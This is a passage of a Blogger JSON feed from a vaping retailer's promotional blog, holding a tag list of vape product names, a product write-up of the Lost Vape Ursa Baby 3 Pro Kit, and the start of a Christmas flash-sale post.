Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"496"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod 